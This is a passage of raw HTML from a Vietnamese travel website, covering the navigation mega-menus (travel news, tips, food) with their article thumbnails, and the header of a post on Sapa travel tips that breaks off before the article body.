block_td_uid_2_6970aace88930.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"1","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload_all","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_2_6970aace88930_rand","tdc_css_class":"td_uid_2_6970aace88930_rand","tdc_css_class_style":"td_uid_2_6970aace88930_rand_style"}';
block_td_uid_2_6970aace88930.td_column_number = "3";
block_td_uid_2_6970aace88930.block_type = "td_block_mega_menu";
block_td_uid_2_6970aace88930.post_count = "5";
block_td_uid_2_6970aace88930.found_posts = "5028";
block_td_uid_2_6970aace88930.header_color = "";
block_td_uid_2_6970aace88930.ajax_pagination_infinite_stop = "";
block_td_uid_2_6970aace88930.max_num_pages = "1006";
tdBlocksArray.push(block_td_uid_2_6970aace88930);
</script><div id=td_uid_2_6970aace88930 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://dulichao.net/du-lich-trung-quoc-dip-tet-2026-hanh-trinh-du-xuan-phuong-dong-ruc-ro-sac-mau.html" rel="bookmark" class="td-image-wrap" title="Du lịch Trung Quốc dịp Tết 2026 – Hành trình du xuân phương Đông rực rỡ sắc màu"><img width="218" height="150" class="entry-thumb" src="https://dulichao.net/wp-content/uploads/2026/01/tour-du-lich-trung-quoc1-1-218x150.jpg" srcset="https://dulichao.net/wp-content/uploads/2026/01/tour-du-lich-trung-quoc1-1-218x150.jpg 218w, https://dulichao.net/wp-content/uploads/2026/01/tour-du-lich-trung-quoc1-1-300x205.jpg 300w, https://dulichao.net/wp-content/uploads/2026/01/tour-du-lich-trung-quoc1-1-100x70.jpg 100w, https://dulichao.net/wp-content/uploads/2026/01/tour-du-lich-trung-quoc1-1.jpg 600w" sizes="(max-width: 218px) 100vw, 218px" alt="Du lịch Trung Quốc" title="Du lịch Trung Quốc dịp Tết 2026 – Hành trình du xuân phương Đông rực rỡ sắc màu"/></a></div>                <a href="https://dulichao.net/category/tin-du-lich" class="td-post-category">Tin Du Lịch</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://dulichao.net/du-lich-trung-quoc-dip-tet-2026-hanh-trinh-du-xuan-phuong-dong-ruc-ro-sac-mau.html" rel="bookmark" title="Du lịch Trung Quốc dịp Tết 2026 – Hành trình du xuân phương Đông rực rỡ sắc màu">Du lịch Trung Quốc dịp Tết 2026 – Hành trình du&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://dulichao.net/du-lich-chau-au-dip-tet-2026-hanh-trinh-don-nam-moi-giua-troi-au-hoa-le.html" rel="bookmark" class="td-image-wrap" title="Du lịch Châu Âu dịp Tết 2026 – Hành trình đón năm mới giữa trời Âu hoa lệ"><img width="218" height="150" class="entry-thumb" src="https://dulichao.net/wp-content/uploads/2026/01/du-lich-chau-au-mua-xuan-1-218x150.jpeg" srcset="https://dulichao.net/wp-content/uploads/2026/01/du-lich-chau-au-mua-xuan-1-218x150.jpeg 218w, https://dulichao.net/wp-content/uploads/2026/01/du-lich-chau-au-mua-xuan-1-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Du lịch châu âu" title="Du lịch Châu Âu dịp Tết 2026 – Hành trình đón năm mới giữa trời Âu hoa lệ"/></a></div>                <a href="https://dulichao.net/category/tin-du-lich" class="td-post-category">Tin Du Lịch</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://dulichao.net/du-lich-chau-au-dip-tet-2026-hanh-trinh-don-nam-moi-giua-troi-au-hoa-le.html" rel="bookmark" title="Du lịch Châu Âu dịp Tết 2026 – Hành trình đón năm mới giữa trời Âu hoa lệ">Du lịch Châu Âu dịp Tết 2026 – Hành trình đón&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://dulichao.net/du-lich-my-dip-tet-2026-trai-nghiem-hanh-trinh-trong-mo-dau-nam-moi.html" rel="bookmark" class="td-image-wrap" title="Du lịch Mỹ dịp Tết 2026 – Trải nghiệm hành trình trong mơ đầu năm mới"><img width="218" height="150" class="entry-thumb" src="https://dulichao.net/wp-content/uploads/2025/12/du-lich-my-1-1-218x150.jpg" srcset="https://dulichao.net/wp-content/uploads/2025/12/du-lich-my-1-1-218x150.jpg 218w, https://dulichao.net/wp-content/uploads/2025/12/du-lich-my-1-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Du lịch Mỹ" title="Du lịch Mỹ dịp Tết 2026 – Trải nghiệm hành trình trong mơ đầu năm mới"/></a></div>                <a href="https://dulichao.net/category/tin-du-lich" class="td-post-category">Tin Du Lịch</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://dulichao.net/du-lich-my-dip-tet-2026-trai-nghiem-hanh-trinh-trong-mo-dau-nam-moi.html" rel="bookmark" title="Du lịch Mỹ dịp Tết 2026 – Trải nghiệm hành trình trong mơ đầu năm mới">Du lịch Mỹ dịp Tết 2026 – Trải nghiệm hành trình&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://dulichao.net/goi-y-diem-den-dinh-nhat-cho-ky-nghi-tet-am-lich-2026.html" rel="bookmark" class="td-image-wrap" title="Gợi ý điểm đến “đỉnh” nhất cho kỳ nghỉ Tết Âm lịch 2026"><img width="218" height="150" class="entry-thumb" src="https://dulichao.net/wp-content/uploads/2025/11/du-lich-tet-3-1-218x150.jpg" srcset="https://dulichao.net/wp-content/uploads/2025/11/du-lich-tet-3-1-218x150.jpg 218w, https://dulichao.net/wp-content/uploads/2025/11/du-lich-tet-3-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Du lịch Tết" title="Gợi ý điểm đến “đỉnh” nhất cho kỳ nghỉ Tết Âm lịch 2026"/></a></div>                <a href="https://dulichao.net/category/tin-du-lich" class="td-post-category">Tin Du Lịch</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://dulichao.net/goi-y-diem-den-dinh-nhat-cho-ky-nghi-tet-am-lich-2026.html" rel="bookmark" title="Gợi ý điểm đến “đỉnh” nhất cho kỳ nghỉ Tết Âm lịch 2026">Gợi ý điểm đến “đỉnh” nhất cho kỳ nghỉ Tết Âm&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://dulichao.net/du-lich-thanh-pho-bien-kep-campuchia-kham-pha-ve-dep-thien-nhien-hoang-so.html" rel="bookmark" class="td-image-wrap" title="Du lịch thành phố biển Kep Campuchia, khám phá vẻ đẹp thiên nhiên hoang sơ"><img width="218" height="150" class="entry-thumb" src="https://dulichao.net/wp-content/uploads/2025/11/du-lich-thanh-pho-bien-kep-campuchia-1-218x150.jpg" srcset="https://dulichao.net/wp-content/uploads/2025/11/du-lich-thanh-pho-bien-kep-campuchia-1-218x150.jpg 218w, https://dulichao.net/wp-content/uploads/2025/11/du-lich-thanh-pho-bien-kep-campuchia-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Du lịch thành phố biển Kep Campuchia, khám phá vẻ đẹp thiên nhiên hoang sơ" title="Du lịch thành phố biển Kep Campuchia, khám phá vẻ đẹp thiên nhiên hoang sơ"/></a></div>                <a href="https://dulichao.net/category/tin-du-lich" class="td-post-category">Tin Du Lịch</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://dulichao.net/du-lich-thanh-pho-bien-kep-campuchia-kham-pha-ve-dep-thien-nhien-hoang-so.html" rel="bookmark" title="Du lịch thành phố biển Kep Campuchia, khám phá vẻ đẹp thiên nhiên hoang sơ">Du lịch thành phố biển Kep Campuchia, khám phá vẻ đẹp&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_2_6970aace88930" data-td_block_id="td_uid_2_6970aace88930"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_2_6970aace88930" data-td_block_id="td_uid_2_6970aace88930"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-264"><a href="https://dulichao.net/category/kinh-nghiem-hay">Kinh nghiệm hay</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_3_6970aad0b45f8_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_3_6970aad0b45f8" ><script>var block_td_uid_3_6970aad0b45f8 = new tdBlock();
block_td_uid_3_6970aad0b45f8.id = "td_uid_3_6970aad0b45f8";
block_td_uid_3_6970aad0b45f8.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"18","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload_all","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_3_6970aad0b45f8_rand","tdc_css_class":"td_uid_3_6970aad0b45f8_rand","tdc_css_class_style":"td_uid_3_6970aad0b45f8_rand_style"}';
block_td_uid_3_6970aad0b45f8.td_column_number = "3";
block_td_uid_3_6970aad0b45f8.block_type = "td_block_mega_menu";
block_td_uid_3_6970aad0b45f8.post_count = "5";
block_td_uid_3_6970aad0b45f8.found_posts = "81";
block_td_uid_3_6970aad0b45f8.header_color = "";
block_td_uid_3_6970aad0b45f8.ajax_pagination_infinite_stop = "";
block_td_uid_3_6970aad0b45f8.max_num_pages = "17";
tdBlocksArray.push(block_td_uid_3_6970aad0b45f8);
</script><div id=td_uid_3_6970aad0b45f8 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://dulichao.net/tiet-lo-kinh-nghiem-xin-visa-duc-tu-tuc.html" rel="bookmark" class="td-image-wrap" title="Tiết lộ kinh nghiệm xin visa Đức tự túc"><img width="218" height="150" class="entry-thumb" src="https://dulichao.net/wp-content/uploads/2019/06/làm-visa-đức-nhanh-chóng-218x150.jpg" srcset="https://dulichao.net/wp-content/uploads/2019/06/làm-visa-đức-nhanh-chóng-218x150.jpg 218w, https://dulichao.net/wp-content/uploads/2019/06/làm-visa-đức-nhanh-chóng-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="làm visa đức tự túc" title="Tiết lộ kinh nghiệm xin visa Đức tự túc"/></a></div>                <a href="https://dulichao.net/category/kinh-nghiem-hay" class="td-post-category">Kinh nghiệm hay</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://dulichao.net/tiet-lo-kinh-nghiem-xin-visa-duc-tu-tuc.html" rel="bookmark" title="Tiết lộ kinh nghiệm xin visa Đức tự túc">Tiết lộ kinh nghiệm xin visa Đức tự túc</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://dulichao.net/thue-xe-land-cruiser-gia-re-tai-tphcm.html" rel="bookmark" class="td-image-wrap" title="Thuê xe Land Cruiser giá rẻ tại TPHCM"><img width="218" height="150" class="entry-thumb" src="https://dulichao.net/wp-content/uploads/2019/06/thue-xe-land-cruiser-gia-re-tai-tphcm-4-218x150.jpg" srcset="https://dulichao.net/wp-content/uploads/2019/06/thue-xe-land-cruiser-gia-re-tai-tphcm-4-218x150.jpg 218w, https://dulichao.net/wp-content/uploads/2019/06/thue-xe-land-cruiser-gia-re-tai-tphcm-4-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Thuê xe Land Cruiser giá rẻ tại TPHCM"/></a></div>                <a href="https://dulichao.net/category/kinh-nghiem-hay" class="td-post-category">Kinh nghiệm hay</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://dulichao.net/thue-xe-land-cruiser-gia-re-tai-tphcm.html" rel="bookmark" title="Thuê xe Land Cruiser giá rẻ tại TPHCM">Thuê xe Land Cruiser giá rẻ tại TPHCM</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://dulichao.net/lam-visa-ha-lan-de-vong-quanh-chau-au.html" rel="bookmark" class="td-image-wrap" title="Làm visa Hà Lan để vòng quanh Châu Âu?"><img width="218" height="150" class="entry-thumb" src="https://dulichao.net/wp-content/uploads/2019/04/làm-visa-hà-lan-1-218x150.jpg" srcset="https://dulichao.net/wp-content/uploads/2019/04/làm-visa-hà-lan-1-218x150.jpg 218w, https://dulichao.net/wp-content/uploads/2019/04/làm-visa-hà-lan-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="visa hà lan" title="Làm visa Hà Lan để vòng quanh Châu Âu?"/></a></div>                <a href="https://dulichao.net/category/kinh-nghiem-hay" class="td-post-category">Kinh nghiệm hay</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://dulichao.net/lam-visa-ha-lan-de-vong-quanh-chau-au.html" rel="bookmark" title="Làm visa Hà Lan để vòng quanh Châu Âu?">Làm visa Hà Lan để vòng quanh Châu Âu?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://dulichao.net/thue-xe-limousine-dcar-tham-quan-chua-bai-dinh-tu-tuc.html" rel="bookmark" class="td-image-wrap" title="Thuê xe Limousine dcar tham quan chùa Bái Đính tự túc"><img width="218" height="150" class="entry-thumb" src="https://dulichao.net/wp-content/uploads/2019/06/kinh-nghiem-thue-xe-limousine-dcar-tham-quan-chua-bai-dinh-tu-tuc-1024x723-218x150.jpg" srcset="https://dulichao.net/wp-content/uploads/2019/06/kinh-nghiem-thue-xe-limousine-dcar-tham-quan-chua-bai-dinh-tu-tuc-1024x723-218x150.jpg 218w, https://dulichao.net/wp-content/uploads/2019/06/kinh-nghiem-thue-xe-limousine-dcar-tham-quan-chua-bai-dinh-tu-tuc-1024x723-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Thuê xe Limousine dcar tham quan chùa Bái Đính tự túc"/></a></div>                <a href="https://dulichao.net/category/kinh-nghiem-hay" class="td-post-category">Kinh nghiệm hay</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://dulichao.net/thue-xe-limousine-dcar-tham-quan-chua-bai-dinh-tu-tuc.html" rel="bookmark" title="Thuê xe Limousine dcar tham quan chùa Bái Đính tự túc">Thuê xe Limousine dcar tham quan chùa Bái Đính tự túc</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://dulichao.net/thue-xe-q7-cho-ca-nha-di-du-lich-chua-bai-dinh.html" rel="bookmark" class="td-image-wrap" title="Thuê xe q7 cho cả nhà đi du lịch chùa Bái Đính"><img width="218" height="150" class="entry-thumb" src="https://dulichao.net/wp-content/uploads/2019/06/thue-xe-q7-cho-ca-nha-di-du-lich-chua-bai-dinh-2-1024x576-218x150.jpg" srcset="https://dulichao.net/wp-content/uploads/2019/06/thue-xe-q7-cho-ca-nha-di-du-lich-chua-bai-dinh-2-1024x576-218x150.jpg 218w, https://dulichao.net/wp-content/uploads/2019/06/thue-xe-q7-cho-ca-nha-di-du-lich-chua-bai-dinh-2-1024x576-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Thuê xe q7 cho cả nhà đi du lịch chùa Bái Đính"/></a></div>                <a href="https://dulichao.net/category/kinh-nghiem-hay" class="td-post-category">Kinh nghiệm hay</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://dulichao.net/thue-xe-q7-cho-ca-nha-di-du-lich-chua-bai-dinh.html" rel="bookmark" title="Thuê xe q7 cho cả nhà đi du lịch chùa Bái Đính">Thuê xe q7 cho cả nhà đi du lịch chùa Bái&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_3_6970aad0b45f8" data-td_block_id="td_uid_3_6970aad0b45f8"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_3_6970aad0b45f8" data-td_block_id="td_uid_3_6970aad0b45f8"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-262"><a href="https://dulichao.net/category/am-thuc">Ẩm thực</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_4_6970aad0c3162_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_4_6970aad0c3162" ><script>var block_td_uid_4_6970aad0c3162 = new tdBlock();
block_td_uid_4_6970aad0c3162.id = "td_uid_4_6970aad0c3162";
block_td_uid_4_6970aad0c3162.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"14","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload_all","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_4_6970aad0c3162_rand","tdc_css_class":"td_uid_4_6970aad0c3162_rand","tdc_css_class_style":"td_uid_4_6970aad0c3162_rand_style"}';
block_td_uid_4_6970aad0c3162.td_column_number = "3";
block_td_uid_4_6970aad0c3162.block_type = "td_block_mega_menu";
block_td_uid_4_6970aad0c3162.post_count = "5";
block_td_uid_4_6970aad0c3162.found_posts = "9";
block_td_uid_4_6970aad0c3162.header_color = "";
block_td_uid_4_6970aad0c3162.ajax_pagination_infinite_stop = "";
block_td_uid_4_6970aad0c3162.max_num_pages = "2";
tdBlocksArray.push(block_td_uid_4_6970aad0c3162);
</script><div id=td_uid_4_6970aad0c3162 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://dulichao.net/an-sap-quy-nhon-khong-thi-tiec-nuoi-ca-doi.html" rel="bookmark" class="td-image-wrap" title="Ăn sập  Quy Nhơn không thì tiếc nuối cả đời"><img width="218" height="150" class="entry-thumb" src="https://dulichao.net/wp-content/uploads/2019/04/ngon-218x150.png" srcset="https://dulichao.net/wp-content/uploads/2019/04/ngon-218x150.png 218w, https://dulichao.net/wp-content/uploads/2019/04/ngon-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Ăn sập  Quy Nhơn không thì tiếc nuối cả đời"/></a></div>                <a href="https://dulichao.net/category/am-thuc" class="td-post-category">Ẩm thực</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://dulichao.net/an-sap-quy-nhon-khong-thi-tiec-nuoi-ca-doi.html" rel="bookmark" title="Ăn sập  Quy Nhơn không thì tiếc nuối cả đời">Ăn sập  Quy Nhơn không thì tiếc nuối cả đời</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://dulichao.net/nhung-mon-an-noi-tieng-nen-nem-thu-khi-du-lich-nha-trang.html" rel="bookmark" class="td-image-wrap" title="Những món ăn nổi tiếng nên nếm thử khi du lịch Nha Trang"><img width="218" height="150" class="entry-thumb" src="https://dulichao.net/wp-content/uploads/2019/03/bún-sứa-nha-trang-1-218x150.jpg" srcset="https://dulichao.net/wp-content/uploads/2019/03/bún-sứa-nha-trang-1-218x150.jpg 218w, https://dulichao.net/wp-content/uploads/2019/03/bún-sứa-nha-trang-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Bún sứa món ăn đặc sản bạn sẽ được ăn khi du lịch Nha Trang" title="Những món ăn nổi tiếng nên nếm thử khi du lịch Nha Trang"/></a></div>                <a href="https://dulichao.net/category/am-thuc" class="td-post-category">Ẩm thực</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://dulichao.net/nhung-mon-an-noi-tieng-nen-nem-thu-khi-du-lich-nha-trang.html" rel="bookmark" title="Những món ăn nổi tiếng nên nếm thử khi du lịch Nha Trang">Những món ăn nổi tiếng nên nếm thử khi du lịch&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://dulichao.net/du-lich-sapa-dung-bo-lo-nhung-mon-an-duoc-goi-la-dac-san.html" rel="bookmark" class="td-image-wrap" title="Du lịch Sapa đừng bỏ lỡ những món ăn được gọi là đặc sản"><img width="218" height="150" class="entry-thumb" src="https://dulichao.net/wp-content/uploads/2019/03/đặc-sản-sapa-1024x582-218x150.jpg" srcset="https://dulichao.net/wp-content/uploads/2019/03/đặc-sản-sapa-1024x582-218x150.jpg 218w, https://dulichao.net/wp-content/uploads/2019/03/đặc-sản-sapa-1024x582-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="du lịch Sapa thưởng thức những món ăn đặc sản" title="Du lịch Sapa đừng bỏ lỡ những món ăn được gọi là đặc sản"/></a></div>                <a href="https://dulichao.net/category/am-thuc" class="td-post-category">Ẩm thực</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://dulichao.net/du-lich-sapa-dung-bo-lo-nhung-mon-an-duoc-goi-la-dac-san.html" rel="bookmark" title="Du lịch Sapa đừng bỏ lỡ những món ăn được gọi là đặc sản">Du lịch Sapa đừng bỏ lỡ những món ăn được gọi&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://dulichao.net/10-mon-an-dac-trung-khong-nen-bo-lo-khi-du-lich-han-quoc.html" rel="bookmark" class="td-image-wrap" title="10 món ăn đặc trưng không nên bỏ lỡ khi du lịch Hàn Quốc"><img width="218" height="150" class="entry-thumb" src="https://dulichao.net/wp-content/uploads/2019/03/Du-lịch-Hàn-Quốc-Cơm-cuộn-Gimbap-218x150.jpg" srcset="https://dulichao.net/wp-content/uploads/2019/03/Du-lịch-Hàn-Quốc-Cơm-cuộn-Gimbap-218x150.jpg 218w, https://dulichao.net/wp-content/uploads/2019/03/Du-lịch-Hàn-Quốc-Cơm-cuộn-Gimbap-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Những món ăn đặc trưng không nên bỏ lỡ khi du lịch Hàn Quốc" title="10 món ăn đặc trưng không nên bỏ lỡ khi du lịch Hàn Quốc"/></a></div>                <a href="https://dulichao.net/category/am-thuc" class="td-post-category">Ẩm thực</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://dulichao.net/10-mon-an-dac-trung-khong-nen-bo-lo-khi-du-lich-han-quoc.html" rel="bookmark" title="10 món ăn đặc trưng không nên bỏ lỡ khi du lịch Hàn Quốc">10 món ăn đặc trưng không nên bỏ lỡ khi du&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://dulichao.net/kham-pha-cuoc-song-quy-nhon-tai-lang-chai-hai-minh.html" rel="bookmark" class="td-image-wrap" title="Khám phá cuộc sống Quy Nhơn tại Làng Chài Hải Minh"><img width="218" height="150" class="entry-thumb" src="https://dulichao.net/wp-content/uploads/2019/03/langchaihaiminh_dulichviet-218x150.jpg" srcset="https://dulichao.net/wp-content/uploads/2019/03/langchaihaiminh_dulichviet-218x150.jpg 218w, https://dulichao.net/wp-content/uploads/2019/03/langchaihaiminh_dulichviet-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Khám phá cuộc sống Quy Nhơn tại Làng Chài Hải Minh"/></a></div>                <a href="https://dulichao.net/category/am-thuc" class="td-post-category">Ẩm thực</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://dulichao.net/kham-pha-cuoc-song-quy-nhon-tai-lang-chai-hai-minh.html" rel="bookmark" title="Khám phá cuộc sống Quy Nhơn tại Làng Chài Hải Minh">Khám phá cuộc sống Quy Nhơn tại Làng Chài Hải Minh</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_4_6970aad0c3162" data-td_block_id="td_uid_4_6970aad0c3162"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_4_6970aad0c3162" data-td_block_id="td_uid_4_6970aad0c3162"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-269"><a href="https://dulichao.net/lien-he">Liên hệ</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://dulichao.net/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="TÌM KIẾM" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
            </div>
        </div>
    </div>

            <div class="td-header-header-full td-banner-wrap-full td-container-wrap ">
            <div class="td-container-header td-header-row td-header-header">
                <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td_uid_5_6970aad0d8592_rand td_block_template_1"><div class="td-all-devices"><a href="https://dulichao.net/728x90" target="_blank"><img src="http://dulichao.net/images/banner/728x90.png"/></a></div></div>
</div>                </div>
            </div>
        </div>
    
</div><div class="td-main-content-wrap td-container-wrap">
    <div class="td-container td-post-template-13">
        <article id="post-2000" class="post-2000 post type-post status-publish format-standard has-post-thumbnail category-diem-den" itemscope itemtype="https://schema.org/Article">
            <div class="td-pb-row">
                <div class="td-pb-span12">
                    <div class="td-post-header">
                        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://dulichao.net/">Trang chủ</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Xem tất cả bài viết trong Điểm đến hấp dẫn" class="entry-crumb" href="https://dulichao.net/category/diem-den">Điểm đến hấp dẫn</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Kinh nghiệm du lịch Sapa</span></div></div>

                        
                        <header class="td-post-title">
                            <ul class="td-category"><li class="entry-category"><a  href="https://dulichao.net/category/diem-den">Điểm đến hấp dẫn</a></li></ul>                            <h1 class="entry-title">Kinh nghiệm du lịch Sapa</h1>

                            

                            <div class="td-module-meta-info">
                                <div class="td-post-author-name"><div class="td-author-by">Bởi</div> <a href="https://dulichao.net/author"></a><div class="td-author-line"> - </div> </div>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-12-01T10:52:03+00:00" >1 Tháng Mười Hai, 2018</time></span>                                <div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-2000">987</span></div>                                <div class="td-post-comments"><a href="https://dulichao.net/kinh-nghiem-du-lich-sapa.html#respond"><i class="td-icon-comments"></i>0</a></div>                            </div>

                        </header>

                        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fdulichao.net%2Fkinh-nghiem-du-lich-sapa.html">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
